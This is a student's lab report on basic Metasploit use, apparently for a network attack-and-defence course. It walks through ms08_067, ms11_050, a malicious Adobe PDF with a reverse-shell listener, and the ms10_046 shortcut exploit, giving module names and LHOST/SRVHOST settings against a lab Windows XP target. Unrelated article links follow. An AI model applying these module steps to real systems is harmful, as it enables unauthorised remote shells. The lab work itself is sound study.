20155334 《网络攻防》Exp5 MSF基础应用

一、基础问题回答

- 解释exploit,payload,encode是什么:

| 项目 | 作用 |

|---|---|

| exploit | 是负载有用代码的交通工具,让代码到达目的地,并作用 |

| payload | 是有具体功能的代码,能够完成具体的任务 |

| encode | 对payload进行再编译,避免让被攻击者知道这是病毒 |

二、实践总结与体会

怎么说呢,这次实验是学这门课程以来遇到问题最多的一次,虽然不知道后面的实验有木有这么虐心。

苦难越多,意味着收获越多,虽然使用的都是以前的,现在看来已经过时的漏洞,但成功的喜悦还是让我幸福满满。

虽然其中有些项目没有的到完美的结果,但会一直激励我继续前行。

三、实践过程记录

1. 主动攻击:ms08_067



进入msf,

search ms08_067命令查询针对此漏洞的攻击模块:

使用

exploit/windows/smb/ms08_067_netapi模块,并进行设置



- 查找可攻击的靶机操作系统型号,发现我的靶机对应的

targets ID=34是我的学号哎,好巧。



最后检查设置

攻击





2. 针对浏览器的攻击:ms11_050

使用

windows/browser/ms11_050_mshtml_cobjectelement模块;设置payload,并设置需要设置的参数。用exploit攻击,会生成一个连接网址:

在靶机IE上输入该网址:

成功获取靶机的shell,可以对其进行操作:



3. 针对客户端的攻击:adobe_toolbutton

选择

windows/fileformat/adobe_cooltype_sing模块并使用,接下来设置payload攻击载荷,设置必须的参数,exploit!发现在指定目录下生成了一个pdf文件:





将该

pdf文件粘贴到靶机win xp,在kali中打开并设置监听模块exploit/multi/handler再设置IP以及端口

回到靶机,打开拷贝过去的pdf文件,就可以观察到Kali成功获取了靶机的shell,可以对其进行操作:











4. 快捷方式图标漏洞——MS10_046

在攻击机kali中进入控制台,使用

exploit/windows/browser/ms10_046_shortcut_icon_dllloader,设置:

set SRVHOST 192.168.1.108 //攻击机ip set LHOST 192.168.1.108 //攻击机ip



靶机在浏览器访问

http://192.168.1.108:80,会弹出一个攻击者IP的目录,其中有一个“快捷方式”的图标:

靶机打开快捷方式,按照剧本,应该有会话建立,然额,我卡到这里一动不动

多方查找后未果不得已选择了放弃,然额,应该有张截图,纪念我未成的实验,盗用狄维佳狄老师的截图:

20155334 《网络攻防》Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 20145330 《网络攻防》 MSF基础应用

20145330 <网络攻防> MSF基础应用 1.实验后回答问题 (1)用自己的话解释什么是exploit,payload,encode. exploit:进行渗透攻击的模块合集 pay ...

- 《网络攻防》 MSF基础应用

20145224陈颢文 <网络攻防>MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode: exploit:攻击手段,是能使攻击武器(payloa ...

- 20145239杜文超《网络攻防》- MSF基础应用

20145239杜文超<网络攻防>- MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit:实现攻击行为的主体,但没有载荷只 ...

- 20145306 《网络攻防》 MSF基础应用

20145306张文锦<网络对抗>MSF应用 Adobe阅读器渗透攻击 两台虚拟机,其中一台为kali,一台为windows xp sp3,并保证两台虚拟机可以ping通. 实验过程 进入 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145334赵文豪《网络攻防》 MSF基础应用

实践目标 掌握metasploit的基本应用方式 掌握常用的三种攻击方式的思路. 实验要求 一个主动攻击,如ms08_067 一个针对浏览器的攻击,如ms11_050 一个针对客户端的攻击,如Adob ...

随机推荐

- Python+Selenium笔记(一):环境配置+简单的例子

#环境配置基于windows操作系统 #学习selenium要有一些HTML和xpth的基础,完全不会的建议先花点时间学点基础(不然元素定位,特别是xpth可能看的有点懵) #HTML : http ...

- LeetCode题解之Counting Bits

1.题目描述 2.问题分析 利用bitset. 3 代码 vector<int> countBits(int num) { vector<int> v; ; i <= n ...

- 移除jboss响应中的中间件信息

JBoss 4.2 Suppressing the X-Powered-By header in JBoss 4.2.x can be done by modifying the web.xml fi ...

- 转:C#综合揭秘——细说进程、应用程序域与上下文之间的关系

引言 本文主要是介绍进程(Process).应用程序域(AppDomain)..NET上下文(Context)的概念与操作.虽然在一般的开发当中这三者并不常用,但熟悉三者的关系,深入了解其作用,对提高 ...

- IP地址的分类——a,b,c 类是如何划分的【转】

ip分类已经是耳熟能详了.但是说的都比较繁琐,这里简述一下,便于以后复习. IP地址,一共分成了5类,范围分别如下: A类IP:从0.0.0.0 – 127.255.255.255,共有1677721 ...

- Python处理Windows事件日志(json)

通过NXlog将Windows事件日志保存为json格式文件,然后在Python中使用json.loads()进行处理. NXlog在将Windows事件日志保存为json格式文件,文件中带入了BOM ...

- linux下取IP(正则)

linux下取IP(正则) 常见方法: ifconfig eth0|grep "inet addr"|awk -F ":" '{print $2}'|awk ' ...

- 【待补充】[Linux] nc

[nc 是做什么的] [nc怎么用] 查看帮助 nc -help # 查看帮助 nc -help # 监听端口 -l, --listen Bind and listen for incoming co ...

- MSSQL · 最佳实践 · 利用文件组实现冷热数据隔离备份方案

文件组的基本知识点介绍完毕后,根据场景引入中的内容,我们将利用SQL Server文件组技术来实现冷热数据隔离备份的方案设计介绍如下. 设计分析 由于payment数据库过大,超过10TB,单次全量备 ...

- Mysql查询缓存Query_cache的功用

MySQL的查询缓存并非缓存执行计划,而是查询及其结果集,这就意味着只有相同的查询操作才能命中缓存,因此MySQL的查询缓存命中率很低,另一方面,对于大结果集的查询,其查询结果可以从cache中直接读 ...